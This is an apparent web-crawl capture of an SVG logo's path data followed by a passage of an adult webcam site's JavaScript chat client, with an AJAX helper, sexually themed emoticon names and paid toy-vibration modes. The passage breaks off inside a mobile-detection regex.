190.173291,27.9715582 C190.526003,27.7660301 190.696991,27.3515992 190.590985,26.9591748 C190.484979,26.5667503 190.128125,26.2931251 189.719252,26.2907554 C189.477688,26.2848304 189.245119,26.3819101 189.080273,26.5574797 C188.911446,26.7307973 188.81941,26.9640297 188.824681,27.2051895 C188.818896,27.441665 188.911338,27.6700765 189.080273,27.8367238 L189.080273,27.8394771 Z M193.591226,27.0159013 C195.077769,28.3173286 197.30622,28.3173286 198.792763,27.0159013 C199.468704,26.3370111 199.829824,25.409192 199.789502,24.455004 C199.826501,23.5014657 199.465867,22.5750219 198.792763,21.8944507 C197.312682,20.5761289 195.071307,20.5761289 193.591226,21.8944507 C192.917891,22.5750143 192.557225,23.5016644 192.594487,24.4553481 C192.554872,25.4085034 192.915952,26.335095 193.591226,27.013148 L193.591226,27.0159013 Z M198.255951,24.573051 C198.303018,25.3173357 198.115371,26.057683 197.719138,26.6910139 C197.368157,27.1811009 196.790192,27.4598415 196.185587,27.4306146 C195.577335,27.4628545 194.996149,27.1777341 194.652036,26.67828 C194.261706,26.0196509 194.079174,25.2598077 194.128038,24.4969915 C194.079296,23.7305784 194.266536,22.9675832 194.664851,22.3095082 C195.005854,21.8127256 195.58101,21.5263635 196.185587,21.5523553 C197.565599,21.5523553 198.25572,22.5597128 198.255951,24.5744276 L198.255951,24.5744276 L198.255951,24.573051 Z M201.362534,27.9003935 L202.180567,27.9385953 C202.180567,27.5219318 202.172024,27.1476 202.154938,26.8156 C202.112455,25.982273 202.091213,25.4633939 202.091213,25.2589626 C202.084025,24.7820973 202.101017,24.3051749 202.142124,23.8300087 C202.16704,23.5646127 202.238418,23.3055818 202.353039,23.064596 C202.462251,22.8486846 202.63024,22.667559 202.837902,22.5418164 C203.041519,22.4101151 203.278958,22.3393894 203.521904,22.3380735 C203.742517,22.3389163 203.956942,22.4106274 204.133178,22.5425047 L204.260973,22.4664453 L204.249545,21.7165198 L204.262359,20.9672827 L204.032395,20.9672827 C203.737331,20.9705594 203.446816,21.0399686 203.182501,21.1703373 C202.915106,21.291495 202.680713,21.474389 202.498844,21.7037859 C202.424255,21.8013778 202.357991,21.9049855 202.300743,22.0135302 C202.244869,22.1195316 202.174564,22.269815 202.089828,22.4643803 L202.089828,22.1126484 C202.089828,21.9784259 202.0941,21.8358288 202.102642,21.6848571 C202.111185,21.5338854 202.123884,21.3240623 202.140739,21.0553877 C201.882684,21.0945726 201.622182,21.1157329 201.361149,21.1187133 C201.108658,21.1149496 200.856733,21.0937903 200.607188,21.0553877 C200.607188,21.5718578 200.62208,22.1962794 200.651864,22.9286527 C200.681649,23.661026 200.696656,24.1288546 200.696887,24.3321387 L200.658445,26.465933 L200.594373,27.9389395 L201.362534,27.9003935 Z M204.691809,28.2445539 C204.441465,28.5245761 204.302879,28.8859476 204.302187,29.2605153 C204.305487,29.85107 204.63761,30.3912457 205.164896,30.6636572 C205.870373,31.0466996 206.668475,31.2290177 207.471456,31.1905667 C208.376184,31.2333878 209.271208,30.9894613 210.027375,30.4939861 C210.639733,30.0936998 211.005116,29.4113438 210.9971,28.6830142 C211.029496,28.0997506 210.789081,27.534296 210.345652,27.1508122 C209.808505,26.7545192 209.147224,26.5605977 208.479624,26.6035972 L207.267468,26.6035972 C207.007866,26.6152218 206.749262,26.5645806 206.513506,26.4559524 C206.353084,26.3955942 206.243074,26.2475 206.232286,26.077376 C206.232286,25.8034243 206.479335,25.6022052 206.973433,25.4737187 C207.118199,25.4991865 207.222098,25.5139854 207.285131,25.5181154 C207.348163,25.5222453 207.422739,25.524425 207.50886,25.5246544 C208.223998,25.5474746 208.923905,25.316244 209.482943,24.8724705 C209.987314,24.4941952 210.283163,23.9021237 210.281581,23.2741897 C210.327423,22.6609947 210.046064,22.0688783 209.540434,21.7144549 L209.847629,21.7144549 C210.222034,21.7246584 210.594519,21.7714604 210.959696,21.854184 L210.934068,21.4859324 L210.959696,21.0041078 C210.629048,21.0452616 210.296188,21.066409 209.962957,21.0674334 L208.889333,21.0674334 L208.493131,21.0072053 C208.211911,20.9672827 207.979754,20.9398646 207.796661,20.924951 C207.613567,20.9100373 207.462336,20.9024658 207.342968,20.9022364 C206.628664,20.8673194 205.926914,21.0982572 205.374772,21.5499462 C204.880626,21.9813557 204.608382,22.6110513 204.633625,23.2642091 C204.633625,24.2634213 205.144809,24.9364843 206.167176,25.283398 C205.340832,25.5880946 204.92766,25.9860588 204.92766,26.4772903 C204.92766,26.9591149 205.217307,27.2977687 205.796603,27.4932518 C205.372605,27.6512883 204.99317,27.9085232 204.690423,28.2431772 L204.691809,28.2445539 Z M208.008268,27.7111053 C208.255318,27.7365732 208.468311,27.766171 208.647248,27.7998987 C208.94591,27.8579349 209.216099,28.0144965 209.414024,28.2442097 C209.608997,28.4702 209.713636,28.7594914 209.708058,29.0571165 C209.716182,29.5078092 209.485708,29.9296788 209.100941,30.1684104 C208.607845,30.467267 208.035434,30.6112123 207.458642,30.5814028 C206.932655,30.6035183 206.412606,30.4638647 205.969421,30.1814885 C205.609841,29.9645038 205.389611,29.5773781 205.387933,29.1593322 C205.388384,28.8530953 205.491885,28.555805 205.681967,28.3147626 C205.890145,28.0475871 206.168913,27.8431272 206.487185,27.7241834 C206.623909,27.7236766 206.760484,27.7151726 206.896202,27.6987155 C207.002072,27.683774 207.108656,27.6743541 207.215518,27.6704944 C207.479808,27.6701016 207.743945,27.6831969 208.006883,27.7097286 L208.008268,27.7111053 Z M102.470439,17.8963396 L100.926716,17.8963396 C100.54417,17.8963396 100.234055,18.2045113 100.234055,18.5846604 L100.234055,28.221151 C100.234055,28.6013 100.54417,28.9094717 100.926716,28.9094717 L110.623967,28.9094717 C111.006513,28.9094717 111.316628,28.6013 111.316628,28.221151 L111.316628,20.018662 L109.931307,22.8866651 L109.931307,27.5328302 L101.619377,27.5328302 L101.619377,19.2729812 L103.440363,19.2729812 C103.133791,18.8141724 102.768628,18.3053441 102.470439,17.8963396 Z M208.455381,21.9835883 C208.727951,22.3690208 208.862911,22.8339984 208.838769,23.3044758 C208.863446,23.7346197 208.734542,24.1596149 208.474776,24.5045631 C208.227593,24.7989587 207.855799,24.9611408 207.470417,24.9426792 C207.074114,24.962639 206.690421,24.8012221 206.429002,24.5045631 C206.157152,24.1502261 206.023219,23.7102479 206.051848,23.2655857 C206.027474,22.8029938 206.162727,22.3459913 206.435236,21.970166 C206.677775,21.654972 207.058526,21.4755305 207.457603,21.4883415 C207.85114,21.4806168 208.22347,21.6651652 208.453996,21.9822116 L208.455381,21.9835883 Z M104.367855,37.1579635 C104.286672,37.0285888 104.18424,36.9136527 104.064816,36.817933 C103.811769,36.6166867 103.497121,36.5074019 103.173015,36.5081887 C102.902356,36.4999333 102.63408,36.5607168 102.393771,36.684743 C102.184519,36.7982403 102.006219,36.9606575 101.874276,37.1579635 C101.73785,37.3640783 101.639566,37.5927495 101.584051,37.8332062 C101.523036,38.0897595 101.49258,38.3525511 101.493312,38.616171 C101.492751,38.8699046 101.52322,39.1227657 101.584051,39.3691939 C101.640663,39.603938 101.738943,39.8267702 101.874276,40.0272286 C102.007274,40.2225623 102.185405,40.3834102 102.393771,40.4963192 C102.634171,40.620067 102.902402,40.6807221 103.173015,40.6725293 C103.537679,40.692961 103.893258,40.5547862 104.147242,40.2939529 C104.392827,40.0147581 104.542841,39.6652723 104.575653,39.2958878 L105.891709,39.2958878 C105.863418,39.6557163 105.772607,40.0079536 105.623303,40.3369729 C105.48704,40.6355955 105.292854,40.9045834 105.051857,41.1285418 C104.811499,41.3488924 104.528763,41.5186417 104.220664,41.6275743 C103.884271,41.745413 103.529674,41.8036569 103.173015,41.7996545 C102.734906,41.8065587 102.300115,41.723122 101.896095,41.5546123 C101.531658,41.4009318 101.205161,41.1704224 100.939184,40.8790255 C100.674836,40.5845968 100.471789,40.2410536 100.341764,39.8682265 C100.200681,39.4658238 100.130388,39.0422825 100.133966,38.616171 C100.129947,38.1817101 100.200212,37.7497265 100.341764,37.3386477 C100.471635,36.9604833 100.674573,36.6111619 100.939184,36.3102965 C101.203865,36.0143 101.530458,35.7793765 101.896095,35.6219757 C102.60876,35.3294451 103.401752,35.2929344 104.138584,35.5187276 C104.433065,35.6118805 104.708614,35.7561323 104.952461,35.9447982 C105.19451,36.1340969 105.396089,36.3695153 105.545378,36.6372488 C105.70661,36.9298233 105.806737,37.2517353 105.839759,37.5836899 L104.523704,37.5836899 C104.501935,37.4325991 104.448868,37.2876373 104.367855,37.1579635 L104.367855,37.1579635 Z M107.796526,37.3386477 C107.926397,36.9604833 108.129335,36.6111619 108.393946,36.3102965 C108.658527,36.0143406 108.984998,35.7794198 109.35051,35.6219757 C110.170544,35.2892402 111.089166,35.2892402 111.909199,35.6219757 C112.273046,35.7802349 112.597995,36.0150802 112.861608,36.3102965 C113.126219,36.6111619 113.329157,36.9604833 113.459028,37.3386477 C113.600579,37.7497265 113.670845,38.1817101 113.666826,38.616171 C113.670404,39.0422825 113.600111,39.4658238 113.459028,39.8682265 C113.329003,40.2410536 113.125956,40.5845968 112.861608,40.8790255 C112.596713,41.1696519 112.271858,41.4000864 111.909199,41.5546123 C111.088,41.8813922 110.17171,41.8813922 109.35051,41.5546123 C108.986198,41.4008886 108.659823,41.1703819 108.393946,40.8790255 C108.129598,40.5845968 107.926551,40.2410536 107.796526,39.8682265 C107.655443,39.4658238 107.58515,39.0422825 107.588728,38.616171 C107.584709,38.1817101 107.654975,37.7497265 107.796526,37.3386477 L107.796526,37.3386477 Z M109.038813,39.3691939 C109.095319,39.6039149 109.193481,39.8267458 109.328692,40.0272286 C109.461689,40.2225623 109.639821,40.3834102 109.848187,40.4963192 C110.340784,40.7312583 110.914077,40.7312583 111.406674,40.4963192 C111.614978,40.3833227 111.79309,40.222492 111.92617,40.0272286 C112.061444,39.8267383 112.159719,39.6039169 112.216395,39.3691939 C112.277225,39.1227657 112.307695,38.8699046 112.307133,38.616171 C112.307865,38.3525511 112.27741,38.0897595 112.216395,37.8332062 C112.160823,37.5927678 112.062543,37.3641063 111.92617,37.1579635 C111.794152,36.9607207 111.61587,36.7983194 111.406674,36.684743 C110.914181,36.4493518 110.340681,36.4493518 109.848187,36.684743 C109.638935,36.7982403 109.460635,36.9606575 109.328692,37.1579635 C109.192388,37.3641027 109.094221,37.5927725 109.038813,37.8332062 C108.977798,38.0897595 108.947342,38.3525511 108.948074,38.616171 C108.947513,38.8699046 108.977982,39.1227657 109.038813,39.3691939 Z M117.545727,35.5187276 L118.991656,39.7432963 L119.008973,39.7432963 L120.376978,35.5187276 L122.290453,35.5187276 L122.290453,41.6619904 L121.017689,41.6619904 L121.017689,37.3069849 L121.000373,37.3069849 L119.485177,41.6606137 L118.437528,41.6606137 L116.922332,37.350005 L116.905016,37.350005 L116.905016,41.6606137 L115.632251,41.6606137 L115.632251,35.517351 L117.545727,35.517351 L117.545727,35.5187276 Z M127.312244,35.5187276 C127.649148,35.5099919 127.9845,35.5670539 128.299286,35.6866779 C128.549839,35.7846425 128.775834,35.9358105 128.96147,36.1296123 C129.129651,36.3098825 129.25665,36.5241351 129.333775,36.757705 C129.48962,37.231556 129.48962,37.7424057 129.333775,38.2162567 C129.257437,38.4514043 129.13038,38.6671647 128.96147,38.8484793 C128.775948,39.0424993 128.549928,39.1938015 128.299286,39.2917578 C127.984474,39.4112558 127.649124,39.4682004 127.312244,39.4593639 L125.883631,39.4593639 L125.883631,41.6619904 L124.524285,41.6619904 L124.524285,35.517351 L127.312244,35.517351 L127.312244,35.5187276 Z M126.939939,38.4096748 C127.090698,38.4101227 127.241252,38.3986142 127.390169,38.3752588 C127.524643,38.3558179 127.654031,38.310582 127.771132,38.2420687 C127.882782,38.1739278 127.974027,38.0773126 128.035382,37.9622663 C128.168134,37.6605766 128.168134,37.3175149 128.035382,37.0158253 C127.974116,36.9008065 127.882844,36.8042817 127.771132,36.736367 C127.654053,36.6677412 127.524665,36.6223885 127.390169,36.6028328 C127.241233,36.5796466 127.090692,36.5681391 126.939939,36.5684168 L125.883631,36.5684168 L125.883631,38.4096748 L126.939939,38.4096748 L126.939939,38.4096748 Z M132.697682,35.5187276 L132.697682,40.5262611 L135.710757,40.5262611 L135.710757,41.6619904 L131.338335,41.6619904 L131.338335,35.517351 L132.697682,35.517351 L132.697682,35.5187276 Z M138.871022,35.5187276 L138.871022,41.6619904 L137.511675,41.6619904 L137.511675,35.517351 L138.871022,35.517351 L138.871022,35.5187276 Z M144.187194,35.5187276 L146.498949,41.6619904 L145.087653,41.6619904 L144.620107,40.2939529 L142.308351,40.2939529 L141.823488,41.6619904 L140.455483,41.6619904 L142.793214,35.5187276 L144.187194,35.5187276 L144.187194,35.5187276 Z M144.265118,39.2872838 L143.485874,37.0330333 L143.468558,37.0330333 L142.66334,39.2872838 L144.265118,39.2872838 Z M149.425441,35.5187276 L152.005602,39.6400481 L152.022919,39.6400481 L152.022919,35.517351 L153.295683,35.517351 L153.295683,41.6606137 L151.936336,41.6606137 L149.364833,37.5478972 L149.347517,37.5478972 L149.347517,41.6606137 L148.074752,41.6606137 L148.074752,35.517351 L149.425441,35.517351 L149.425441,35.5187276 Z M155.044652,36.6544569 L155.044652,35.5187276 L160.109734,35.5187276 L160.109734,36.6544569 L158.256866,36.6544569 L158.256866,41.6619904 L156.89752,41.6619904 L156.89752,36.6530802 L155.044652,36.6530802 L155.044652,36.6544569 Z M169.841619,41.6619904 L168.793969,37.4804418 L168.776653,37.4804418 L167.74632,41.6619904 L166.369656,41.6619904 L164.733245,35.5187276 L166.092592,35.5187276 L167.070975,39.7002762 L167.088292,39.7002762 L168.161916,35.5187276 L169.43468,35.5187276 L170.490988,39.7519003 L170.508305,39.7519003 L171.521321,35.5187276 L172.854693,35.5187276 L171.192307,41.6619904 L169.841619,41.6619904 L169.841619,41.6619904 Z M179.14059,35.5187276 L179.14059,36.6544569 L175.876426,36.6544569 L175.876426,37.9708703 L178.872184,37.9708703 L178.872184,39.0205595 L175.876426,39.0205595 L175.876426,40.5262611 L179.209856,40.5262611 L179.209856,41.6619904 L174.517079,41.6619904 L174.517079,35.517351 L179.14059,35.517351 L179.14059,35.5187276 Z M184.075798,35.5187276 C184.346196,35.5163687 184.616092,35.542324 184.881016,35.5961637 C185.103506,35.6395796 185.315288,35.7258663 185.504411,35.8501541 C185.677983,35.968207 185.816868,36.1299763 185.906847,36.3189005 C186.008769,36.546009 186.057667,36.7930881 186.049882,37.0416373 C186.059981,37.315203 185.985923,37.5853283 185.837581,37.8159981 C185.677644,38.0377467 185.460989,38.2130025 185.21003,38.3236347 C185.553768,38.4074288 185.856126,38.6103819 186.062696,38.8959734 C186.398858,39.4372149 186.436399,40.1107862 186.162439,40.6856074 C186.046008,40.9065587 185.87825,41.0967444 185.673074,41.2403939 C185.460357,41.3873627 185.222816,41.495189 184.971755,41.5587422 C184.707586,41.6277648 184.435528,41.66247 184.162381,41.6619904 L181.166623,41.6619904 L181.166623,35.517351 L184.075798,35.517351 L184.075798,35.5187276 Z M183.902633,38.0052863 C184.115333,38.0142362 184.32514,37.9538035 184.500053,37.8332062 C184.665977,37.6964728 184.753429,37.4872611 184.733826,37.2739455 C184.738665,37.1516676 184.711834,37.0302026 184.655902,36.9211812 C184.606897,36.8325541 184.535216,36.758354 184.448103,36.7060809 C184.355915,36.6524401 184.254614,36.616046 184.14922,36.5987029 C184.033543,36.5781776 183.916241,36.5680414 183.798734,36.5684168 L182.52597,36.5684168 L182.52597,38.0052863 L183.902633,38.0052863 Z M183.980557,40.6109246 C184.108558,40.6114604 184.236256,40.5985398 184.361521,40.5723786 C184.475449,40.5495171 184.584091,40.5057494 184.681877,40.4433185 C184.77526,40.3815474 184.851202,40.2970775 184.902489,40.1979321 C184.961755,40.0745645 184.990038,39.9387573 184.984916,39.8021477 C185.010189,39.5472341 184.910262,39.2958443 184.71651,39.126905 C184.508844,38.9833643 184.259189,38.9122047 184.006532,38.9245387 L182.52597,38.9245387 L182.52597,40.6109246 L183.980557,40.6109246 L183.980557,40.6109246 Z M189.34002,40.1463081 C189.410247,40.2844384 189.512586,40.4039506 189.638557,40.4949425 C189.770638,40.5874879 189.919005,40.6546109 190.075973,40.6928347 C190.245689,40.7360999 190.420257,40.7577263 190.595468,40.7571927 C190.725896,40.7564971 190.856105,40.7464907 190.98509,40.7272508 C191.120099,40.7081118 191.251443,40.6688975 191.374712,40.6109246 C191.492574,40.5561512 191.59624,40.4752688 191.677751,40.3744864 C191.761597,40.2646161 191.804443,40.1292192 191.798966,39.9914359 C191.804922,39.8402628 191.746745,39.6935479 191.638615,39.5870474 C191.517006,39.4745898 191.374402,39.3868981 191.218863,39.3289272 C191.027331,39.2544404 190.830546,39.1940495 190.630101,39.148243 C190.410528,39.0966189 190.188299,39.0392588 189.963415,38.9761628 C189.734264,38.9194378 189.508745,38.8491027 189.288071,38.7655366 C189.077043,38.6869975 188.878695,38.5782415 188.699309,38.4427142 C188.525101,38.3098168 188.381806,38.1411239 188.27921,37.9481557 C188.166644,37.7255435 188.111654,37.4785725 188.119206,37.2295489 C188.111931,36.9425846 188.182128,36.6589206 188.322502,36.408038 C188.455564,36.1783004 188.637316,35.9800711 188.855158,35.8270953 C189.080797,35.6692951 189.332948,35.5527502 189.599768,35.4829349 C189.870641,35.4093122 190.15014,35.3717004 190.430961,35.3710828 C190.744375,35.3699067 191.056801,35.4060721 191.361551,35.478805 C191.645304,35.5445643 191.9141,35.66271 192.153955,35.8270953 C192.383749,35.9866944 192.572318,36.1980205 192.704274,36.4438307 C192.847186,36.7247622 192.917187,37.0367291 192.907916,37.3513816 L191.591861,37.3513816 C191.586613,37.1927357 191.546667,37.0371276 191.474801,36.8953691 C191.41284,36.7797673 191.32195,36.6819801 191.210897,36.6114368 C191.095228,36.5404399 190.967559,36.4908816 190.83409,36.4651687 C190.681574,36.4355037 190.526452,36.4210918 190.371046,36.4221486 C190.260475,36.4223393 190.15022,36.4338725 190.042032,36.4565646 C189.935829,36.4782124 189.834524,36.5190404 189.743149,36.5770208 C189.655333,36.6326627 189.580189,36.7059292 189.522537,36.792121 C189.461462,36.8900652 189.431305,37.0039418 189.435954,37.1190734 C189.431301,37.2210814 189.455283,37.3223658 189.50522,37.4116097 C189.574523,37.5047409 189.669056,37.57636 189.777782,37.6181059 C189.959531,37.6972174 190.14783,37.7605498 190.340569,37.8073941 C190.579768,37.8707196 190.892966,37.9510237 191.280163,38.0483064 C191.395607,38.0712504 191.555727,38.1128938 191.760524,38.1732366 C191.977144,38.2390358 192.182866,38.3360921 192.371104,38.4612988 C192.580104,38.600464 192.758297,38.780585 192.894756,38.9906175 C193.051259,39.2450667 193.128165,39.5399831 193.115715,39.8379404 C193.118014,40.1076318 193.061909,40.3746596 192.951208,40.6209052 C192.83957,40.8641425 192.671936,41.0778831 192.461843,41.244868 C192.222538,41.4314918 191.949084,41.5702258 191.656625,41.6533864 C191.295118,41.7564397 190.920248,41.8057303 190.544211,41.7996545 C190.209698,41.8003814 189.876471,41.7585117 189.552667,41.6750685 C189.247498,41.5988853 188.959595,41.4659952 188.704158,41.2834139 C188.458489,41.1054759 188.258353,40.8726412 188.119898,40.6036972 C187.969069,40.299196 187.897617,39.961926 187.9121,39.6228401 L189.228156,39.6228401 C189.222295,39.804194 189.260675,39.9842646 189.34002,40.1476847 L189.34002,40.1463081 Z M196.318578,35.517351 L196.318578,41.6606137 L194.959231,41.6606137 L194.959231,35.517351 L196.318578,35.517351 Z M198.067547,36.6530802 L198.067547,35.517351 L203.132629,35.517351 L203.132629,36.6530802 L201.279761,36.6530802 L201.279761,41.6606137 L199.920414,41.6606137 L199.920414,36.6530802 L198.067547,36.6530802 L198.067547,36.6530802 Z M209.505109,35.517351 L209.505109,36.6530802 L206.240944,36.6530802 L206.240944,37.9694937 L209.236702,37.9694937 L209.236702,39.0191828 L206.240944,39.0191828 L206.240944,40.5248845 L209.574375,40.5248845 L209.574375,41.6606137 L204.881598,41.6606137 L204.881598,35.517351 L209.505109,35.517351 Z M107.160663,27.1886698 C107.160663,27.1886698 107.253133,23.1922795 103.697359,17.8963396 C99.9680733,12.3419353 96.770751,11.3572925 96.770751,11.3572925 C98.8854772,11.5020193 100.920718,12.2158388 102.658368,13.4222547 C104.150589,14.4356215 105.542205,15.588035 106.814333,16.8638585 C106.814333,16.8638585 108.534556,13.8675983 114.087271,8.60400944 C117.878166,5.085927 122.202442,2.18242649 126.901497,0 C126.901497,0 117.977255,6.02728069 113.394611,14.1105755 C110.999421,18.3135268 108.915911,22.6844876 107.160663,27.1886698 Z" id="SafeLabeling.org"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js
body_size: 15899
content:
var d = new Date();
console.log(d.toLocaleTimeString('he') + '.' + d.getMilliseconds() + '; chat-client v1.1.6');

(function (root) {
	'use strict';
	//#consts
	var EMOTIONS_PATH = 'App_Themes/mobile/images/emoticons/';
	var BASE_URL_PROD = '//j0.wlmediahub.com/';
	var BASE_URL_99 = '//www99.wlmediahub.com/demochat/';
	var BASE_URL_35 = '//www35.wlmediahub.com/demochat/';

	var chatMode = {
		free: 0,
		'private': 1,
		happyhour: 2,
		silent: 8
	}
	var vibePending = false;
    /**
    *notice this var also exists in rtmp-player.js
    */
	var demoChats = ['www99.imlive.com', 'imlapi99.globalmailer.com', 'www99.wlmediahub.com', 'imlapi99.wlmediahub.com'];
	var demoChats35 = ['www35.wlmediahub.com', 'www35.imlive.com'];

	var BASE_URL = window.location.hostname;

	if (demoChats.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(99);
	//} else if (BASE_URL === 'localhost') {
		//BASE_URL = '/';
	} else if (demoChats35.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(35);
	} else {
		BASE_URL = _getBaseURL() + 'App_Themes/api/';
	}

	var VIDEO_VIDEO_CHAT_CONTAINER = 'video-chat-container';
	//var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'api/VideoChatUtilities/GetMessageByRoomId/roomId/{room}/cultureName/en-US';
	var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'App_Themes/api/scripts/assets/messages.json';
	//#endregion

	var Ajax = {
		get: function (url, callback) {

			var request = new XMLHttpRequest();

			try {
				request.timeout = 70000;
			} catch (e) {

			}

			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}
			request.open('GET', url);
			request.send();
		},
		post: function (url, json, callback) {

			var request = new XMLHttpRequest();

			request.timeout = 70000;
			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}

			request.open('POST', url);
			request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			if (!json) {
				request.send();
			} else if (typeof (json) === 'object') {
				request.send(JSON.stringify(json));
			} else if (typeof (json) === 'string') {
				request.send(json);
			} else {
				throw 'POST: Unknown json data parameter';
				return;
			}

			return dfr.promise;
		}
	}

	var body = document.getElementsByTagName('body')[0];
	var html = document.documentElement;

    var _videoChatLink2257
    , _videoChatContainer2257Close
    , _videoChatContainer2257
    , _videoChatSubmit
    , _videoChatInput
    , _videoChatHistory
    , _videoChatGoPrivate
    , _emoticonsContainer
    , _emoticonsContainerBtn
    , _predefinedTextContainer
    , _predefinedTextContainerBtn
    , _giftsContainer
	, _convertionRate
	,_reactAppScriptTag;

	var _isGiftsAppended = false;

	var _emoticons = {
		boobies: { src: 'smileyboobs.gif', alt: 'Boobs', value: 'Boobies', url: _getBaseURL() + EMOTIONS_PATH + 'smileyboobs.gif' },
		cowgirl: { src: 'cowgirl.gif', alt: 'Cowgirl', value: 'cowgirl', url: _getBaseURL() + EMOTIONS_PATH + 'cowgirl.gif' },
		dickhead: { src: 'dickhead.gif', alt: 'Dickhead', value: 'Dickhead', url: _getBaseURL() + EMOTIONS_PATH + 'dickhead.gif' },
		doggystyle: { src: 'doggystyle.gif', alt: 'Doggy style', value: 'DoggyStyle', url: _getBaseURL() + EMOTIONS_PATH + 'doggystyle.gif' },
		erection: { src: 'erection.gif', alt: 'Erection', value: 'erection', url: _getBaseURL() + EMOTIONS_PATH + 'erection.gif' },
		masturbate: { src: 'masturbate.gif', alt: 'Masturbate', value: 'masturbate', url: _getBaseURL() + EMOTIONS_PATH + 'masturbate.gif' },
		flashbody: { src: 'flasher.gif', alt: 'Flash', value: 'FlashBody', url: _getBaseURL() + EMOTIONS_PATH + 'flasher.gif' },
		bdsmgimp: { src: 'gimp.gif', alt: 'Gimp', value: 'BDSMGimp', url: _getBaseURL() + EMOTIONS_PATH + 'gimp.gif' },
		missionary: { src: 'missionary.gif', alt: 'Missionary', value: 'missionary', url: _getBaseURL() + EMOTIONS_PATH + 'missionary.gif' },
		imcumming: { src: 'wanker.gif', alt: 'Cumming', value: 'ImCumming', url: _getBaseURL() + EMOTIONS_PATH + 'wanker.gif' },
		bigboobies: { src: 'bigboobs.gif', alt: 'Show boobs!', value: 'BigBoobies', url: _getBaseURL() + EMOTIONS_PATH + 'bigboobs.gif' },
		cunnilingus: { src: 'cunnilingus.gif', alt: 'Cunnilingus', value: 'Cunnilingus', url: _getBaseURL() + EMOTIONS_PATH + 'cunnilingus.gif' },
		thankyou: { src: 'thanks.gif', alt: 'Thanks!', value: 'Thankyou', url: _getBaseURL() + EMOTIONS_PATH + 'thanks.gif' },
		shocked: { src: 'shocked.gif', alt: 'Shocked!', value: 'shocked', url: _getBaseURL() + EMOTIONS_PATH + 'shocked.gif' },
		inlove: { src: 'love.gif', alt: 'I love you!', value: 'inlove', url: _getBaseURL() + EMOTIONS_PATH + 'love.gif' },
		yammy: { src: 'lick.gif', alt: 'Lick', value: 'Yammy', url: _getBaseURL() + EMOTIONS_PATH + 'lick.gif' },
		applause: { src: 'applause.gif', alt: 'Applause', value: 'Applause', url: _getBaseURL() + EMOTIONS_PATH + 'applause.gif' }
	};

	var _toyList = [
		{ "Label": "Intense vibe 1 s", "Strength": "10", "Price": "1.0000", "ModeID": "271", "Duration": "1" },
		{ "Label": "Power vibe 3 s", "Strength": "30", "Price": "2.0000", "ModeID": "272", "Duration": "3" },
		{ "Label": "Turbo vibe 5 s", "Strength": "50", "Price": "3.0000", "ModeID": "273", "Duration": "5" },
		{ "Label": "Monster vibe! 10 s", "Strength": "100", "Price": "5.0000", "ModeID": "274", "Duration": "10" }
	]

	function _isFullScreen() {
		return (window.innerHeight === screen.height && window.innerWidth === screen.width);
	}

	function _isMobileOrTablet() {
		var check = false;
		(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 